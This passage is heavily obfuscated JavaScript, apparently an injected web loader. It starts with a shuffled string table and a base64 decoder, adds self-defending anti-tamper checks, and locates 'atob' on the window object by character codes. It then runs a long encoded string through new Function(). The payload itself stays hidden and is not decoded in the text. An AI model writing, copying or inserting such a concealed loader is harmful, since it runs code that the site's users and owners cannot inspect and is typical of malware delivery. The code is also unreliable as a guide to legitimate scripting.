Kjk','rwnty3nkm1zpzuDsuwjxounAvwnUtenKA2nUChjwmujO','CgTrmJLAsNL3BG','C2rumwTxmvLVtuHNELPutxnkmuPSwg5VBKTwmg9KvNrx','B01izZfor01ZsJjoEgvgng5lu3rls0rcne1xrtrmq2rc','BK1QwNvrq2nWsZbVB01iz3Hzv1LZsJbst1r5vw5lu3rl','s1n0s0TeqJrnBvuZtenKAMnyAgvkEwTYu2LND2vetxDz','vZLTsuDKC2iYsMHIq3GXvZfnB01iz3LomK1ZsNPnCu0X','v1PgvMXsBu5jvti5meP5D25KrK52vJfJmu4YuKLvmJH6','u2LND2verMLAq3DUtM5rmK15y3blmg9VtuHNme16uxnk','uxnkEMrqyKnzBKTtDeTlrei0tvDoA0Xdzgvkwej2sNLR','y3Dkv1zssNLRCLnPz3DLre14t1n3BLzxtK1oq2nWsZbV','B29nsgD4tLrrC0P6sxLvv2DUs1n0s0TeqJrnEKf3tenK','qJrov0KZtenKA01irNDkEwTYu2LND2vertfAu3DUtxLV','y3nkmfzuytbsnveYC3LwELPuuLHkrgiXqLHumu01yJfo','u3DUs0nnD2fty3blmg9VtuHNEK5QrxnkEwDQtuDRBKTt','sJjoEgvgng5lvJbZsJjJBKTuDhLAwfiXy200z1PgDfzl','qJrorgmYtenKrfvwww1kEwTWsZncAgnUtMXtvZuWs0vR','rw5lu3rls0rcne5uy3Pmq2rsyvvzBuP5A3jtAwD3zurr','DeXJvZf2utfJmvPty3nkmMH0yJnwBe9hovDwmuPusNL3','wKn3BKPRoujvq2nWsZbVB01izZfnvgnZsJe0Bgnhog5l','u2nZsJbwrgiWnvHovNbRu0rODLf5y3nkmKPeyJjkCveY','tKyWC1D6qJrnExD3zurrmvHtEgjnsgD5tercne5QuMrm'];var _0x2295657s=_0x2295657d;function _0x2295657d(a,b){a=a-0x157;var c=_0x2295657c[a];if(_0x2295657d['RAalSr']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2295657d['KuKLGS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2295657d['rjWHMp']={},_0x2295657d['RAalSr']=!![];}var e=_0x2295657c[0x0],f=a+e,g=_0x2295657d['rjWHMp'][f];if(g===undefined){var h=function(i){this['JgfqsU']=i,this['uKnBCo']=[0x1,0x0,0x0],this['VlMcBE']=function(){return'newState';},this['VUETMn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vhkhVA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TIgzMw']=function(){var i=new RegExp(this['VUETMn']+this['vhkhVA']),j=i['test'](this['VlMcBE']['toString']())?--this['uKnBCo'][0x1]:--this['uKnBCo'][0x0];return this['lrvWJN'](j);},h['prototype']['lrvWJN']=function(i){if(!Boolean(~i))return i;return this['lMeKlz'](this['JgfqsU']);},h['prototype']['lMeKlz']=function(j){for(var k=0x0,l=this['uKnBCo']['length'];k<l;k++){this['uKnBCo']['push'](Math['round'](Math['random']())),l=this['uKnBCo']['length'];}return j(this['uKnBCo'][0x0]);},new h(_0x2295657d)['TIgzMw'](),c=_0x2295657d['KuKLGS'](c),_0x2295657d['rjWHMp'][f]=c;}else c=g;return c;}(function(a,b){var p=_0x2295657d;while(!![]){try{var c=-parseInt(p(0x27d))+-parseInt(p(0x177))+-parseInt(p(0x2d7))*parseInt(p(0x28c))+-parseInt(p(0x2ef))+-parseInt(p(0x2ea))*parseInt(p(0x324))+parseInt(p(0x303))*parseInt(p(0x2b5))+-parseInt(p(0x265))*-parseInt(p(0x18a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2295657c,0x997fd));var _0x2295657e=window;function _0x2295657f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var q=_0x2295657d,h={};h[q(0x238)]=function(m,n){return m!==n;},h['gBYNe']=function(m,n){return m===n;},h['cJiNY']=function(m,n){return m===n;},h['hoyZm']=q(0x20b);var j=h,k=d(this,function(){var r=q,m=j[r(0x238)](typeof window,r(0x30d))?window:j['gBYNe'](typeof process,'object')&&j['cJiNY'](typeof require,'function')&&j['cJiNY'](typeof global,j['hoyZm'])?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x2295657f(_0x2295657e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYzNTIxMjljPVsnV1EzY0txd'+'UpuVycsJ2VYcGNMSTRSJywnd0NrOEFDb3'+'BXN3knLCdmRzNjTEllNCcsJ21hVmRLdWF'+'OJywnVzdTTmlTb2RDRycsJ1dRL2NMTEhy'+'b3EnLCdjOGtjV1BLb2tHJywnVzRQQldPR'+'3pmcScsJ1c1Yk1XUmhjVnJHJywnVzdKY0'+'hDa3hXNThEJywncDhvYVdSVmNWYUMnLCd'+'kbW9oV09GY1FJaScsJ204b0tXUHhjTGNl'+'JywnV1FEMlc2blREcScsJ1dSRmRJTGlyV'+'zQ4JywnV1JaY0lIV2ZocScsJ1c0V3RqQ2'+'91Q3EnLCdXNFpjTENrSFc0aVknLCdXNFB'+_0x2295657s(0x25f)+'V1BWZFFTb05XT2FzVzVCZEdiakZpdTdkT'+'UcnLCdmbW9JV1B4Y1BaSycsJ1c3WmNHU2'+'traXIwJywnV1E5M1dRbGRUc2UnLCdXN0h'+'UV1BCY090UycsJ1c1ZGRVMEZjU21vSics'+'J2E4b2hqOG93V1BDJywnV1A3Y0c4a25XN'+'3RjU3EnLCd6bWtSdDhvUVc3YScsJ3Rta0'+_0x2295657s(0x209)+'Ta1B0OGtoVzdDJywnV1Btd1dSZUFXNW0n'+_0x2295657s(0x1dc)+'kd2bUcnLCdXUkpjR1NrUUE4a0gnLCdXNn'+_0x2295657s(0x261)+'sJ1dRbGNSdmRjTkNvZCcsJ3VDb2pCbW9O'+'V09xJywnV09HNFdPZUlXNGEnLCd0WE5jV'+_0x2295657s(0x283)+'RQMXRjUThvVScsJ3l2YUJBOGszJywnVzZ'+_0x2295657s(0x241)+_0x2295657s(0x2c7)+_0x2295657s(0x1e7)+_0x2295657s(0x23b)+('Zm1rL1dRdU5tVycsJ1dRNU1XN20xeHEnL'+_0x2295657s(0x213)+'QnLCdCTFA2QVcwJywnVzdYQVdQaWNuYSc'+'sJ2dkN2RWTUdwJywnaG1vYVdSRmNQVzAn'+'LCdXNGxjTW1rWmtTb3EnLCdXNi9jVjhrR'+'lc0OEYnLCdjQ29UV1E0TVc3aScsJ1dRNV'+'JXN0pkUFdHJywnV1I5Z1c0RmRNYU8nLCd'+'XN3hkTm1vNVdRVmNQRycsJ3hoSmRIOG8y'+'bVcnLCdXNTdjVjhrR1c1WFUnLCdXUDNjU'+_0x2295657s(0x2e1)+_0x2295657s(0x1c3)+_0x2295657s(0x183)+'SycsJ1dQVmNTOG9DQjhvQycsJ1dPcVpuY'+_0x2295657s(0x1a7)+'NXUkZkVXR5JywnYkNrUldSOFBrYScsJ1c'+'1Q3dXUC9kR3JlJywnbXFEWldQR2onLCdB'+'bWs1RFNrK1c1eScsJ3Jta1BscUh1JywnV'+_0x2295657s(0x1d6)+_0x2295657s(0x247)+'vYScsJ1dSMVRuU282c0cnLCdvOGsxV09L'+'Sm9HJywnck1sY0xTb0dXNm0nLCdXNkJjV'+'jhreFc3WFonLCdXNERHQzJKZFBhJywnaE'+'dEcVdRU0UnLCdsWDdjTGJlYicsJ3BTb3h'+'xMFdqJywnVzQ4L1dPN2NRQ29nJywnV090'+'Y1V2dGNKbW9rJywnVzZKY0pTa3JXNnl2J'+_0x2295657s(0x1b7)+'9ta3EnLCdXNE5jUThrTFc1SEMnLCdXUXB'+'jUzhraFc1VmNQYScsJ1c0V0xXT0pkR1lx'+'JywnV1JaY0pmVGJjYScsJ1c3UEhXUnVDc'+_0x2295657s(0x1cc)+'9ydHEnLCd1')+('OG9pVzZkZFRTb1InLCdqOG9wbVNvWldRY'+_0x2295657s(0x2a7)+_0x2295657s(0x264)+_0x2295657s(0x267)+'VXEnLCdXUFR0V1B0ZE5YSycsJ0FDb0tXN'+'2xkT21vNycsJ1dQbGRIQ29xV1FuUCcsJ1'+'dQbnJXNXpnQWEnLCdEU2tRdjhvZFc2NCc'+'sJ1dQOUlXNzNkVUhpJywnVzZUQldRUmNV'+_0x2295657s(0x2ca)+_0x2295657s(0x19c)+'9ZeWVhNycsJ2Vtb3BXUW1zVzd1JywnV1B'+'0ZE5tb2hXT1RhJywnV1BQZmhtb3p6Vycs'+'J2xKVmNIVzBXJywnVzRXVmVDb3V2RycsJ'+'3k4b3lXNUpkSUNvUycsJ1c3M2NIbWtHYk'+'lhJywnVzRxY3BTb0xFVycsJ1c2ZGNTbWt'+'OVzV6MycsJ1c1Q1hXUGhkSmNlJywndktl'+'a0M4a24nLCdXNHFxaThvenFXJywnZFNvL'+'2pTb0hXT21RdVNrdnFDa2dXNXBjSEcnLC'+'dhOG9YV1BaY1BjYScsJ25DazBXUUtZbWE'+'nLCdGQ2sxZEdURCcsJ1dSM2NVM0x3bmEn'+'LCdtU29sRWYwaCcsJ1dPeGNTeGZkaEcnL'+'CdkU282a0NvSFdPT1V0U2tFeVNrRVc0Sm'+'NLYScsJ2dDb1RuOG90V1JXJywnV1BsZE9'+'tb2pXTzFuJywnV1B4Y1M4a1ZXNmhjR0cn'+_0x2295657s(0x269)+'Vc0UycsJ25YeGNWcTQwJywnc2dOZFJtb0'+'NnVycsJ1dRVmNJOGtxVzUvY1BhJywnV1F'+'2MVc2SmRJWm0nLCdEWlJkUENvd3BxJywn'+'RHdkY1FTb1BXNVMnLCd3ZnBkTThvYm1XJ'+'ywnRk4vY05tb1NXNGUnLCdrY0xrV1B5RS'+'csJ0RoRmNU')+('Q29SVzVlJywnZEpOY0hYU1cnLCducWRkU'+'zhra2thJywnVzdhWWlTb2N4VycsJ1c0aG'+'NRU2t5Y1NvZycsJ1dRL2NUQ2tjdkNrQyc'+'sJ2lKVmROMWVTJywna3RmUldQdUonLCdj'+'U292eHZXYycsJ29Db3JzTGUyJywnVzRPc'+'1dRQmNQQ29MJywnVzd2TFdPTmNTYUMnLC'+'dXT3lKYll4Y0lhJywnVzRqWUZlcGROVyc'+_0x2295657s(0x2ed)+_0x2295657s(0x29e)+'WhjVThrYmVhQycsJ0J3NDBzOGtlJywnVz'+'VkY0dDa3dqclMnLCd1MUZkS0NvZW5XJyw'+_0x2295657s(0x16e)+'UkZjU1cnLCdjWnRkR0NrcGxHJywnV1FHY'+'VdSbVFXNjQnLCdyOGtsdVNvMVc1YScsJ1'+'dPTmNPZHkxZWEnLCdXNkcvV1FsY1Q4b1E'+_0x2295657s(0x300)+_0x2295657s(0x2fc)+'ywnVzZQb1dRU1lpRycsJ2JHcGNRclMyJy'+_0x2295657s(0x1f1)+_0x2295657s(0x23a)+'NCcsJ0RiN2NIYWI2JywnV09qT1c1cTd5Y'+'ScsJ1c1RGpDZ3RkTnEnLCdCaHRkS0NvaG'+'txJywnQnd4ZFNTb25jVycsJ1dPVmRVTUt'+_0x2295657s(0x2ae)+_0x2295657s(0x26c)+'TFXUjhmJywnVzVCZFRhcGRJQ2tmJywnd3'+'ZyVnF0SycsJ2RydlVXT2lSJywnVzZYRld'+_0x2295657s(0x31e)+'NnRkSjhvTVdReGNORycsJ1c2U01XUFZkU'+'nJ5JywncmFOY01HWDMnLCd6M0c4RUNrVy'+'csJ1dSdGRW')+('MzRMVzVXJywna1NvZ3dmeTYnLCdqbW9QV'+'1FaY05XZScsJ1c1VmNNQ2tOVzdmcicsJ1'+'dQdGNSbW9wRkNvQycsJ2pDb2dXT2RjVGJ'+'PJywnbjhrdVdQRy9hcScsJ1dSbmFXNzBF'+_0x2295657s(0x176)+'ywnRmhTMUVDazAnLCdDTUdERW1rTScsJ2'+'xHamJXUjR2JywnenhCZEpDb1llYScsJ3h'+'Db0NzbW9jV1BDJywnZ1NvQ3VNU2InLCdz'+'U29NVzY3ZExDb2gnLCdXUnZ0VzdYekVHJ'+'ywnVzVHaFdRbGNIU29FJywnVzZmMVdPeS'+'ttYScsJ1dQUHBXN0dNRHEnLCdoU284ZlN'+'vWVdPdScsJ2JzN2NUWjhJJywnVzdaZFUw'+_0x2295657s(0x237)+'1A4OFc1aScsJ1dSSGRnOG9EcUcnLCdXNV'+'pkUWVkY1Ztb1knLCdlWnBjT2RTcScsJ1c'+'0VElXT1ZjUnRPJywnV1JqdVdPbGRPWlcn'+'LCdXN2xjR0NremM4bzgnLCdXUjRoV1Fpc'+'lc3ZScsJ3pmSmRVU29kZnEnLCdXT0ZkSD'+'J5MFc3aScsJ1dPYm5XN1Rzd2EnLCdrSC9'+'jSVp5UCcsJ1dQWmNTZUxiaFcnLCdXUnRj'+'SGdwY1Btb24nLCdibW9td2hDaicsJ1c1b'+'nlySjNjTVp0Y0lIaTknLCdXT1pjS2Zmdm'+'9hJywnV1FWY1JlTGNnRycsJ1c1cGNQbWt'+_0x2295657s(0x21c)+_0x2295657s(0x2f8)+_0x2295657s(0x20e)+'NLOGtMY0NvcicsJ2ZkWmNNczBJJywnVzd'+'1aVdQeGNIQ29HJywnQ0NvNUFTb0JXT2kn'+'LCdXNGVoaG1vS3JHJywnV08xVFc0dGRUc'+'0MnLCdXNmpHV1BLT2xXJywnVzZaZFNtb2'+_0x2295657s(0x314))+('LCdXUHFSV09tRFc2NCcsJ1dPeGNHWHFkb'+'UcnLCdGWk5kUUNvL2NXJywncUgzY0dxZn'+_0x2295657s(0x1b5)+_0x2295657s(0x172)+'SmRXJywnVzdWZElNWmNPQ29PJywnV1JUR'+'FdPTmRMckMnLCdiWGRjT0lTZycsJ2NjSm'+'RNOGtwZnEnLCdyU2tpRW1vUlc1TycsJ1d'+'QSmNMYm11b3EnLCdGd0pjTThvSVc1Sycs'+'J1c1bGRUOG9xV1IzY1FhJywnV1EzY004b'+_0x2295657s(0x1b1)+'9PRkNvaldQRycsJ2FTb2NXUnV4VzQwJyw'+'nV09McFc1OTRBVycsJ1c1UG5XUlNSa2En'+_0x2295657s(0x17c)+'UMnLCdXUUd5V09TOFc3bScsJ3Ztb1JDbW'+'9QV1BlJywneHdGY1NTb1ZXNTQnLCdXUk5'+'jU2U3Y09tb20nLCdXNWlqYkNvMnFxJywn'+'bjFOY1M4b0xuYScsJ3M4a3Z1bW92VzZTJ'+_0x2295657s(0x2c4)+'RFYScsJ1c0QmRKbW9yV1FSY0tHJywnV1J'+'SY0xxMDdqRycsJ1c0Q1NXT1JkR0k4Jywn'+'c05lVHM4a0InLCdXNUJjTVNrZVc2YU0nL'+'CdXT1dKV1FXSlc3eScsJ1c3cGRWU29RV1'+'FaY0pXJywnVzROZEp3VmNIQ29iJywnb0N'+_0x2295657s(0x2ce)+_0x2295657s(0x276)+'ycsJ1c1eGRHYlJkVjhrNCcsJ2pDa3ZXUX'+_0x2295657s(0x1e1)+'vV09CY1Jtb2knLCdXNHBjUW1rcWVxJywn'+'V1BGY0o4b1p4OG9yJywnV1JheVdScUhXN'+'WknLCdjclpjUmJlWicsJ1dPN2NIOGtoVz'+'dWY1RhJywn')+(_0x2295657s(0x301)+_0x2295657s(0x2ba)+'NWYWknLCdXUE5jVlNvUXQ4b2wnLCdXUFB'+'jVzZKZFZxRycsJ3VLT3pyOGtXJywnV1Jm'+'SFc1bTdBVycsJ1c3alFXT0pjT2Q4JywnV'+'zQvY004a0ZXN20yJywnY0NrWldSV0tkRy'+'csJ1dRV21jV0pkS0cnLCdXNWhkVmJaZEs'+'4azknLCd5SDNkS21vaGJXJywndm1rZ0VT'+_0x2295657s(0x2c5)+_0x2295657s(0x1a6)+'cnLCdXN21DV1JCY0dtbzcnLCdnU29zV1F'+_0x2295657s(0x22d)+_0x2295657s(0x2f2)+'jBXNG5yQWEnLCdXNjgwV09CZExheScsJ1'+_0x2295657s(0x1f0)+'nV1JPZFdQNFFXNm0nLCdXNTdjR1NrUGNY'+_0x2295657s(0x1e9)+'CdFYnhkS21vWm9XJywnVzRaY1Fta2lXNV'+'dYJywnY2R0Y1VjU2EnLCdXNzhpV1FWZFF'+'hJywnclNva1c3UmRHbW9sJywnVzVoZE1K'+_0x2295657s(0x1d7)+'G9reHgwQicsJ1dRM2NRS3ZIcFcnLCdXUG'+'xjVW1vbnltb0onLCdCbW9XeFNvMFdSQyc'+_0x2295657s(0x2b1)+'J1dRRFpXNFJkTEpTJywnV1FHSVdPR1lXN'+'HknLCdXUHhkVjhvU1dQck0nLCdXUnhjU1'+'NvSHpDb1QnLCdXUmxjT2Z2M2ZhJywnZmJ'+'wZE5lS3YnLCdhbW9DV1I4TVc2OCcsJ1c3'+'N2NJQ2tLaldHJywnY0NrbldSS2xpYScsJ'+'1dRUFdXNHhkTWEwJywnVzdUN1dPU0doRy'+'csJ1c0V3BX')+(_0x2295657s(0x195)+'FNrUVdSU0NpRycsJ1dRZGNVZVRZYVcnLC'+'dXNlJkUzhvT1dPdGNRcScsJ1c0eVRvbW9'+_0x2295657s(0x1f9)+'SmNOZFMnLCdXNXBkS1NvQldPN2NJRycsJ'+'0VoV3pGU2szJywndUNrb3NTazRXNlcnLC'+_0x2295657s(0x2fb)+'1cTMnLCdvQ291V1JKY1RYeScsJ3A4a0pX'+_0x2295657s(0x1f8)+'W82Z2EnLCdXNnJQRjNOZFVxJywnVzVGY0'+'5hS0JXNmhkSkNrOFdPUEYnLCdnbW9RV1B'+_0x2295657s(0x282)+'V09peFc2NCcsJ1c0N2NHQ2t6YVNvdicsJ'+_0x2295657s(0x221)+_0x2295657s(0x1d3)+_0x2295657s(0x184)+_0x2295657s(0x2bb)+'mNMcmFtcEcnLCd1aHI3RWRPJywnV1IvY0'+'tLbklwRycsJ1c0L2NVOGs3Ym1vSCcsJ3E'+_0x2295657s(0x2e0)+_0x2295657s(0x25e)+_0x2295657s(0x1b3)+'csJ2tXRHFXUGlDJywnV1JCY09TazBXNlZ'+_0x2295657s(0x2b0)+'OG9iVzZLJywnaVpsY1NzS2InLCdlWTdjT'+'kptWCcsJ1c3TmRIWEZkTVNrRicsJ1c1S3'+_0x2295657s(0x216)+'nbENvbldPYUhXNWUnLCd6bW96VzdkZFE4'+'b3knLCdXUGUyV1EwSVc2eScsJ2phZGNUY'+'2VFJywnZmFuSVdSYUonLCdXNmRjVVNrRG'+'RYNCcsJ0Y4')+('a1F0U2tmVzRHJywnV1JQaVc2ZTFBRycsJ'+_0x2295657s(0x309)+'pjTkcnLCdybW9kdG1vQVdPYScsJ0I4b3p'+_0x2295657s(0x187)+'ZnNxTS9kTkcnLCd5OGt3b2NEWicsJ0ZTa'+'3Zpckx4JywnV09uS1c0Q0ZBRycsJ1c0Sm'+_0x2295657s(0x30b)+'nVzZsZFJORmNMU29hJywnVzY3ZE1kWmRH'+_0x2295657s(0x2e2)+'1Bta2lpbW9WJywnV1B1aFdSZTJXN2UnLC'+'dXUFhwVzVLZXVHJywnV1JwY044b0hBQ29'+'0JywnVzVYV1dRQ3VrRycsJ1c3UmNQOGtR'+_0x2295657s(0x28e)+'1dPZXRXN2UnLCdiSHJZV09LTycsJ2VjZG'+'NTYXF4JywnV1JkZFY4b2lXUUxWJywnVzV'+'wZFBxdGRLOGtpJywneDB5UnptazEnLCdX'+_0x2295657s(0x2b3)+'ywnV09oY0pneklhVycsJ1dSeGRVMzBWVz'+_0x2295657s(0x2be)+'tb0ZXUjVVJywnVzRCY084azVkck8nLCdx'+'TnFUelNrTScsJ1c2MDBXT3BjTDhvaicsJ'+'0R4aVpXNm1FdThvbEFiangnLCd6ZVNWRW'+'1rWCcsJ1dPL2RHZnlaJywnVzZaZExKSmR'+'LU2toJywnV090Y1Nta1NEOGtjJywnbDhv'+'OVdSdUNXNDAnLCdXNmY1c2dCZEdhJywnR'+'WdkZFA4b0NuRycsJ0RTa3pvZExsJywnVz'+'dwY0hTa3NqOG9yJywnblgzY1RidXYnLCd'+'XNWxjSlNrOFc2amInLCdXNFZjUkNrY1c2'+'ak0nLCdwV2JRV09PQicsJ1c2U2NXUmRjS'+_0x2295657s(0x298)+_0x2295657s(0x1a4))+('V1J4Y0pTa0NXNzNjVVcnLCdqbW9tbzhvb'+'ldSYScsJ1c1eGNPOGtmVzU4TicsJ244bz'+'RXUFZjU3NHJywnV090Y1NyTzVjYScsJ1c'+'2N2NJOGsvVzV5ZCcsJ1c3citXUk9QVzZt'+'JywnczhrVEI4azZXNVMnLCdXNHRkT0Nva'+'VdSN2NTRycsJ1dReGRWbW9TV09uRicsJ0'+'ZyQmNRWGZvJywnVzVoY0dDa0FXNnZYJyw'+'nbXFkZFB2cUEnLCdXNnVpV094ZExaaScs'+'J1dSeGNMbWt1QVNrZycsJ1c0OU15MUpkU'+'UcnLCd4TUJkTkNvOGVhJywnYUNvbldSeW'+_0x2295657s(0x16d)+'yVzAnLCdXNTdjSFNrUWRxJywnY21vU1dQ'+'cS9XNjgnLCdXNnhjUW1reFc2MTgnLCdnO'+'G85QXdXeCcsJ1dQYTRjWE5jSVcnLCdmU2'+'9uYzhveFdRaScsJ1dQbGNQTEQwY1cnLCd'+_0x2295657s(0x255)+'LCdXUHRjU21vS0FTb0cnLCdXNVpkUDhrU'+'FdQUmRSYScsJ1dPZWlXUjB3VzQ0JywnV0'+_0x2295657s(0x180)+'sJ1dQdGNNQ2tXVzRWY05xJywnV1FWY1ND'+'a01XNHBjU3EnLCdyWHRjSWFyVycsJ1c3R'+'1ZoQ29SRUcnLCdXNURFdGMzY1ZhL2NPWU'+_0x2295657s(0x224)+'jUG1rVHg4a2InLCdXUDFiVzdHdkJxJywn'+_0x2295657s(0x182)+'icsJ1dPUFFXNkJkUlhLJywnRG1rdWJjcl'+'MnLCdCOG8wckNvdldQVycsJ3F0M2NVYTU'+'3JywnVzdOY1JtazRXN0RaJywnV09kY1BO'+'ZnJmcScsJ1dQM2NRZHVWZ3EnLCdXUXBjU'+'G1rSVc1N2NOYScsJ1dSdGRIZVN0VzQ4Jy'+'wnbzhvUnJM')+('TzInLCdiYTV4V1B1MScsJ2RaSmRHOGtKc'+'HEnLCdXN0ZkUGcvY1E4b1onLCdGOGtiaF'+'lMQycsJ2RXQmNSYmVHJywnV1FPOFdQYXV'+'XNHUnLCdqZEZkU21rRW5XJywnVzYvY0tD'+'a2hrQ29KJywnbnFsY0pzcSsnLCdXUVBUV'+'zZXcHlHJywnc3VUTEJiZScsJ1c3RmRWbW'+'9RV1EzY0dHJywnVzZKY1ZTa0dXN1dFJyw'+_0x2295657s(0x2cb)+'RycsJ1dRaGNIM3hjSUNvYycsJ1c0UFVzd'+'1pkVHEnLCdXNTdjTW1rcVc1YTEnLCd0dU'+'JkTzhvU25HJywnV1FEVVc1WmRMWHknLCd'+_0x2295657s(0x2bf)+'LCd6TjVuRUg0JywnV1JOY0tML2NUbW9rJ'+'ywnV1E4c1dQbXJXNkMnLCdkVy9kSG1rNm'+_0x2295657s(0x196)+'yeGNHbW9UJywndmd4ZEtLOVZXUWhkTThr'+_0x2295657s(0x1be)+'VNaRUNraycsJ1dRVmNLWi9kUDhrQ2lkRm'+'RJM1pjUm1raGhhJywnVzQ3Y0dDa2JXNU9'+'RJywnV1JMaVc0QmRNSU8nLCdXNnFjajhv'+'THhXJywnVzVxbFdQZGRNWVcnLCdXN0pjT'+'ENrcFc0amMnLCdXUWpTV1BSZE5ZOCcsJ1'+'c2N2NTU2s3b3N1JywnbVdsZFV1S00nLCd'+'XUkJjVGM4b21xJywnV1BmRGhTb0VCVycs'+'J2tTazdXT0M4Y2EnLCdxTlpkSjhvemVHJ'+_0x2295657s(0x1a3)+'c0VycsJ0Vta3BXNmZPVzZMeWN3VmRKU2t'+'6JywnVzdKY084a3lXN3pwJywnbjhrd1dS'+'NFFuVycsJ1c0cGNHbWtZYUNvcScsJ1c1M'+'2NLOGs3cENvcCcsJ3ROWmRObW83amEnLC'+_0x2295657s(0x171))+(_0x2295657s(0x22b)+'1JoZFJKaScsJ2FIM2NTV09pJywnV1J6Rl'+_0x2295657s(0x256)+_0x2295657s(0x1bb)+'JywnVzZkZExJcGRJQ2tBJywnVzY3ZFNOe'+'GNQQ295Jywnbm1vb29tbzJXUmEnLCdnbW'+'9SV1A4aVc3aScsJ1dQeGNPOGtZdkNrSCc'+'sJ0Ntb1ZFQ29BV080JywnVzVOZE9HZGRN'+'OGtiJywnRjhvU3lTb0JXUk8nLCdoQ29YQ'+'ktHZScsJ3JzaGNOdG4yJywnV1BCY09LWm'+'NKQ29NJywnYzhrUVdPR2RwVycsJ1dPalF'+'XNVMnLCdXUHhjSHRxMGJHJywnZUlCY0tI'+'UzgnLCdXUDNjUFNrVVc0eGNTRycsJ0ZTb'+'3R6OG9GV1J1Jywnd1NrekM4b3VXN0snLC'+'dzZ1JkS0NvMGpXJywnV1FWY1RDazFXN3R'+'jUXEnLCdXNUJkTThvVldRbGNHRycsJ0NT'+_0x2295657s(0x326)+_0x2295657s(0x232)+'dXNjdkTE5OY0hDb1onLCdXNmlXZ0NvM3V'+'XJywnbFNrVFdScUNtcScsJ2dIWmNLWVd3'+'JywnbVd2aVdRVzMnLCd1MjR4dDhrVycsJ'+'2lDb1RXUE9pVzRPJywna3RwZFIyOFInLC'+'dwU29tV1E0Qlc2YScsJ0MyZGRTOG81b2E'+'nLCdtQ29NcWcwdScsJ3FYdGNJYXpDJywn'+'V1JKY0k4a2VXNTNjUUcnLCdXUlZjSDhvR'+'XpTb28nLCdXNi9jR21rZVc3YWgnLCd6bW'+_0x2295657s(0x24c)+'nV1J2TW84b3NxVycsJ2s4azlXUkNZbmEn'+'LCdBbWtsZEpuNCcsJ3paeGNSWlR1JywnV'+_0x2295657s(0x205)+'csJ1dQQmNI')+('YVNZaHEnLCdXNy9jTjhreWNhRycsJ1dRV'+'HFXNDNkTXEwJywnekNrQWVjTHgnLCdEQ2'+_0x2295657s(0x29f)+_0x2295657s(0x159)+'LCdXNlJkUDBwY0hDb00nLCdsU29tV1Ewe'+'Vc3OCcsJ1dPaGNNTEQ3b0cnLCdCc3hkUz'+'hvcm5xJywnVzY3ZFFTbzhXUEZjS1cnLCd'+'sU29ZeUtLNScsJ1c0S1BXUkpkVnFlJywn'+'bWNKZExObTAnLCdXUGZKb1NvRHRXJywne'+'mh0Y0lDb1hXNTQnLCdpWmJQV09TTicsJ1'+_0x2295657s(0x1dd)+'nVzZyT3YwdGRWVycsJ2ZIZGNWRzR3Jywn'+'cHFya1dSaWknLCdCd0hSdlpHJywnbEc3Y'+'1ZHcWEnLCd0bWt6dW1rNFc1VycsJ25HQm'+_0x2295657s(0x157)+'GVzRQZUNXJywndzhrbWljejAnLCdXNTB4'+'V09sY05Db0cnLCdXUUQyVzQvZE5yZScsJ'+'1c0TmNVU2tvVzdDcicsJ21Tb1NGeGU1Jy'+_0x2295657s(0x19e)+'vb3M4b0knLCdoWVNBbnZpcnZTb3hlZlZj'+_0x2295657s(0x325)+'FdQVmNQS08nLCdXT0xMZW1vVEFHJywnZj'+_0x2295657s(0x1ee)+'nLCdXT05jSU4vY1VDb3UnLCdXN2JoV1Jw'+'Y1VIRycsJ1c1ZllXUUNpcEcnLCdXT0RHV'+'zVTN0NxJywnbDhrSVdPU1FtVycsJ0YybX'+'dyU2tCJywnV1JsY0d4RmNNbW9oJywnVzQ'+'wM3A4b1J3VycsJ2pYWmRPOGtvYUcnLCdB'+'bW95VzdsZEptb04nLCdXUjdjSENrcnZTa'+'1InLCdXUHlNZmNGY1ZhJywnV1FOY0dML2'+'NWU281Jywn')+('V1EvY1N2N2NRU29VJywnbVNvMXkyT1EnL'+'CdyZ05kVThvWWJHJywnVzZkY01Da0RXNz'+'VJJywnV09OY0dTbzNGOG8vJywnV1I1MGt'+'tb1dFRycsJ1dRWG5XT3RkVlltJywnbEg3'+'Y1BXSzgnLCdzdjdjUENvY1c3ZScsJ2dDb'+'zFCZ1MzJywnV1FKY01Da09XNGxjVmEnLC'+_0x2295657s(0x158)+'hSmRjT3Q0eicsJ3lLOWt3YjgnLCdFMTla'+'REhPJywnRmY5dEJzdScsJ3BDb01tQ2tvV'+'1JKY05Ta0RXTzg3V1J0Y09HJywnVzVKY0'+_0x2295657s(0x173)+'rQURTa1VXNksnLCdlWlZkUHZhOCcsJ1c0'+'dGRUZEJkUENrNCcsJ1c1S0hXT1JkTmNlJ'+'ywnV09qRVc0aGRKYTgnLCd1U2tKQUNrS1'+'c1cScsJ0IxSEFCWkcnLCdEbW94VzZCZE8'+'4b0gnLCdEOGtndkNrNlc0bScsJ1dSL2NS'+'bWtRVzRwY1FXJywnbEg1cldSOEInLCdjZ'+'FhHV1J5YicsJ1dQVmNHU2tvczhrRScsJ1'+'c3MTVXUldxZkcnLCdmbW9qdHdPdycsJ1c'+_0x2295657s(0x169)+_0x2295657s(0x1bc)+_0x2295657s(0x175)+'NvV3VHJywnV1BKY01JMG9ncScsJ1dSTmN'+'NQ2s0eDhrTCcsJ1c2UmNIQ2t1VzZxSCcs'+'J1dPcGNVbWtTVzRaY0